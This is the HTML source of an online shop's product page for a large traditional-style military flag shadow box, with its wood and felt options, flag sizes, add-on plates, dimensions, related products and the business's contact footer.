			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="wood-species">Wood Species</label></th>
						<td class="value">
							<select id="wood-species" class="" name="attribute_wood-species" data-attribute_name="attribute_wood-species" data-show_option_none="yes"><option value="">Choose an option</option><option value="Oak" >Oak</option><option value="Mahogany" >Mahogany</option><option value="Walnut" >Walnut</option><option value="Cherry" >Cherry</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="backer-color">Backer Color</label></th>
						<td class="value">
							<select id="backer-color" class="" name="attribute_backer-color" data-attribute_name="attribute_backer-color" data-show_option_none="yes"><option value="">Choose an option</option><option value="Blue" >Blue</option><option value="Green" >Green</option><option value="Red" >Red</option><option value="Black" >Black</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="flag-compartment-size">Flag Compartment Size</label></th>
						<td class="value">
							<select id="flag-compartment-size" class="" name="attribute_flag-compartment-size" data-attribute_name="attribute_flag-compartment-size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3&#039; x 5&#039;" >3&#039; x 5&#039;</option><option value="4&#039; x 6&#039;" >4&#039; x 6&#039;</option><option value="5&#039; x 9&#039; (Funeral)" >5&#039; x 9&#039; (Funeral)</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="wc-pao-addons-container">
<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-649-0 wc-pao-addon-id-1732458960 " data-product-name="Large Traditional" data-product-tax-status="taxable">

	
											<label for="addon-649-0" class="wc-pao-addon-name" data-addon-name="Add Command History plate" data-has-per-person-pricing="" data-has-per-block-pricing="">Add Command History plate <span class="wc-pao-addon-price">(+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span>)</span> </label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-649-0">
	<input
		type="file"
		class="wc-pao-addon-file-upload input-text wc-pao-addon-field"
		data-raw-price="40"
		data-price="40"
		data-price-type="flat_fee"
		name="addon-649-0"
		id="addon-649-0"
		data-restrictions="[]"
		/> <small>
		(max file size 512 MB)		</small>
</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-649-1 wc-pao-addon-id-1732458961 " data-product-name="Large Traditional" data-product-tax-status="taxable">

	
											<label for="addon-649-1" class="wc-pao-addon-name" data-addon-name="Add Small Brass Plate 4&#8243; x 2&#8243;" data-has-per-person-pricing="" data-has-per-block-pricing="">Add Small Brass Plate 4&#8243; x 2&#8243; <span class="wc-pao-addon-price">(+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span>)</span> </label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-649-1">
	<input
		type="file"
		class="wc-pao-addon-file-upload input-text wc-pao-addon-field"
		data-raw-price="20"
		data-price="20"
		data-price-type="flat_fee"
		name="addon-649-1"
		id="addon-649-1"
		data-restrictions="[]"
		/> <small>
		(max file size 512 MB)		</small>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="variable" data-tax-mode="excl" data-tax-display-mode="excl" data-price="176.63" data-raw-price="176.63" data-product-id="649"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e0949da70f">Large Traditional quantity</label>
	<input
		type="number"
				id="quantity_696e0949da70f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="649" />
	<input type="hidden" name="product_id" value="649" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">large_traditional</span></span>

	
	<span class="posted_in">Categories: <a href="https://basementwoodworks.com/product-category/military-shadow-boxes/" rel="tag">Military Shadow Boxes</a>, <a href="https://basementwoodworks.com/product-category/military-shadow-boxes/traditional-style-shadow-boxes/" rel="tag">Traditional Style Military Shadow Boxes</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Large Traditional Shadow Box overall award compartment measures 15&#8243;H x 24&#8243;W. can be made to fit 3&#8217;x5&#8243;, 4&#8217;x6&#8242;, and 5&#8217;x9&#8242; (funeral) flags with a felt and foam covered MDF backer. Can be covered in blue, black, red, or green felt. Please allow 2- 6 weeks for assembly and shipping.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">18 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">30 &times; 7 &times; 31 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Large Traditional&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/military-shadow-boxes/traditional-style-shadow-boxes/large-traditional/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://basementwoodworks.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1253 status-publish first instock product_cat-military-shadow-boxes product_cat-square-and-rectangular-shadow-boxes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://basementwoodworks.com/shop/military-shadow-boxes/square-and-rectangular-shadow-boxes/28-x-20-dual-flag-shadow-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="180" height="135" src="https://basementwoodworks.com/wp-content/uploads/2013/08/p-1253-HPIM3831.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="28&quot; x 20&quot; Dual Flag Shadow Box" decoding="async" /><h2 class="woocommerce-loop-product__title">28&#8243; x 20&#8243; Dual Flag Shadow Box</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.46</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>497.17</bdi></span><span class="screen-reader-text">Price range: &#36;199.46 through &#36;497.17</span></span>
</a><a href="https://basementwoodworks.com/shop/military-shadow-boxes/square-and-rectangular-shadow-boxes/28-x-20-dual-flag-shadow-box/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1253" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1253" data-product_sku="28x20_dual_001" aria-label="Select options for &ldquo;28&quot; x 20&quot; Dual Flag Shadow Box&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1253" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-1185 status-publish instock product_cat-military-shadow-boxes product_cat-square-and-rectangular-shadow-boxes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://basementwoodworks.com/shop/military-shadow-boxes/square-and-rectangular-shadow-boxes/26-x-21-shadow-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="180" height="215" src="https://basementwoodworks.com/wp-content/uploads/2013/08/p-1185-21x26_shadow_box.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="26&quot; x 21&quot; Shadow Box" decoding="async" /><h2 class="woocommerce-loop-product__title">26&#8243; x 21&#8243; Shadow Box</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>190.36</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>464.55</bdi></span><span class="screen-reader-text">Price range: &#36;190.36 through &#36;464.55</span></span>
</a><a href="https://basementwoodworks.com/shop/military-shadow-boxes/square-and-rectangular-shadow-boxes/26-x-21-shadow-box/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1185" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1185" data-product_sku="26x21_001" aria-label="Select options for &ldquo;26&quot; x 21&quot; Shadow Box&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1185" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-1050 status-publish instock product_cat-military-shadow-boxes product_cat-square-and-rectangular-shadow-boxes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://basementwoodworks.com/shop/military-shadow-boxes/square-and-rectangular-shadow-boxes/small-square-shadow-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="180" height="135" src="https://basementwoodworks.com/wp-content/uploads/2013/08/p-1050-HPIM3857.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Small Square Shadow Box" decoding="async" /><h2 class="woocommerce-loop-product__title">Small Square Shadow Box</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>164.63</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>379.47</bdi></span><span class="screen-reader-text">Price range: &#36;164.63 through &#36;379.47</span></span>
</a><a href="https://basementwoodworks.com/shop/military-shadow-boxes/square-and-rectangular-shadow-boxes/small-square-shadow-box/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1050" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1050" data-product_sku="small_square" aria-label="Select options for &ldquo;Small Square Shadow Box&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1050" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-549 status-publish last instock product_cat-military-shadow-boxes product_cat-traditional-style-shadow-boxes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://basementwoodworks.com/shop/military-shadow-boxes/traditional-style-shadow-boxes/small-congressional/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="161" height="118" src="https://basementwoodworks.com/wp-content/uploads/2013/08/p-549-small_congressional_small.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Small Congressional" decoding="async" srcset="https://basementwoodworks.com/wp-content/uploads/2013/08/p-549-small_congressional_small.jpg 161w, https://basementwoodworks.com/wp-content/uploads/2013/08/p-549-small_congressional_small-150x110.jpg 150w" sizes="(max-width: 161px) 100vw, 161px" /><h2 class="woocommerce-loop-product__title">Small Congressional</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>162.20</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>423.41</bdi></span><span class="screen-reader-text">Price range: &#36;162.20 through &#36;423.41</span></span>
</a><a href="https://basementwoodworks.com/shop/military-shadow-boxes/traditional-style-shadow-boxes/small-congressional/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_549" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="549" data-product_sku="small_congressional" aria-label="Select options for &ldquo;Small Congressional&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_549" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
		<footer data-elementor-type="footer" data-elementor-id="19157" class="elementor elementor-19157 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-417c1ffd e-flex e-con-boxed e-con e-parent" data-id="417c1ffd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-707ecc36 e-con-full e-flex e-con e-child" data-id="707ecc36" data-element_type="container">
				<div class="elementor-element elementor-element-7c5a313e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7c5a313e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://basementwoodworks.com">
			<img width="395" height="117" src="https://basementwoodworks.com/wp-content/uploads/logo.webp" class="attachment-full size-full wp-image-19255" alt="" srcset="https://basementwoodworks.com/wp-content/uploads/logo.webp 395w, https://basementwoodworks.com/wp-content/uploads/logo-300x89.webp 300w, https://basementwoodworks.com/wp-content/uploads/logo-150x44.webp 150w, https://basementwoodworks.com/wp-content/uploads/logo-180x53.webp 180w" sizes="(max-width: 395px) 100vw, 395px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-7216bd12 elementor-widget elementor-widget-text-editor" data-id="7216bd12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Basement Woodworks Inc was founded in 2004 and is owned and operated by AWC (NAC/AW) USN Retired, Sean L. Arnold and son Alex Arnold.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-718a81ca elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="718a81ca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f775b6d" href="https://www.facebook.com/people/Basement-Woodworks-IncAccolades-Awards-and-Trophies/100063996669810/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1e0fd8c" href="http://youtube.com/watch?feature=player_embedded&#038;v=hMUaWcZ5-Ic" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f4a3ebf e-con-full e-flex e-con e-child" data-id="6f4a3ebf" data-element_type="container">
				<div class="elementor-element elementor-element-4c8f8853 elementor-widget elementor-widget-heading" data-id="4c8f8853" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a2f8077 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a2f8077" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a2f8077" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19218"><a href="https://basementwoodworks.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19216"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19215"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19587"><a href="/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19214"><a href="https://basementwoodworks.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19217"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19615"><a href="https://basementwoodworks.com/my-account/" class="elementor-item">My account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a2f8077" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19218"><a href="https://basementwoodworks.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19216"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item" tabindex="-1">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19215"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item" tabindex="-1">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19587"><a href="/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19214"><a href="https://basementwoodworks.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19217"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19615"><a href="https://basementwoodworks.com/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71aa2c5e e-con-full e-flex e-con e-child" data-id="71aa2c5e" data-element_type="container">
				<div class="elementor-element elementor-element-2186f6c6 elementor-widget elementor-widget-heading" data-id="2186f6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2d5da158 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="2d5da158" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:207-725-8980">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">207-725-8980</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:accolades4me@basementwoodworks.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">accolades4me@basementwoodworks.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/yEnopEeD4hDakMh56" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Basement Woodworks <br>52 Farley Rd <br>Brunswick, ME 04011</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7840b2e7 e-flex e-con-boxed e-con e-parent" data-id="7840b2e7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c5e2079 elementor-widget elementor-widget-text-editor" data-id="1c5e2079" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2026 Basement Woodworks Inc. All rights reserved. Web Hosting and Design by <a href="http://www.inmotionhosting.com/" rel="nofollow" target="_blank">InMotion Hosting</a>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/basementwoodworks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Military Shadow Boxes","@id":"https:\/\/basementwoodworks.com\/product-category\/military-shadow-boxes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Traditional Style Military Shadow Boxes","@id":"https:\/\/basementwoodworks.com\/product-category\/military-shadow-boxes\/traditional-style-shadow-boxes\/"}},{"@type":"ListItem","position":4,"item":{"name":"Large Traditional","@id":"https:\/\/basementwoodworks.com\/shop\/military-shadow-boxes\/traditional-style-shadow-boxes\/large-traditional\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/basementwoodworks.com\/shop\/military-shadow-boxes\/traditional-style-shadow-boxes\/large-traditional\/#product","name":"Large Traditional","url":"https:\/\/basementwoodworks.com\/shop\/military-shadow-boxes\/traditional-style-shadow-boxes\/large-traditional\/","description":"Large Traditional Shadow Box overall award compartment measures 15\"H x 24\"W. can be made to fit 3'x5\", 4'x6', and 5'x9' (funeral) flagswith a felt and foam covered MDF backer. Can be covered in blue, black, red, or green felt. Please allow 2- 6 weeks for assembly and shipping.","image":"https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg","sku":"large_traditional","offers":[{"@type":"AggregateOffer","lowPrice":"176.63","highPrice":"419.06","offerCount":4,"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/basementwoodworks.com\/shop\/military-shadow-boxes\/traditional-style-shadow-boxes\/large-traditional\/","seller":{"@type":"Organization","name":"Basement Woodworks Inc","url":"https:\/\/basementwoodworks.com"},"priceCurrency":"USD"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
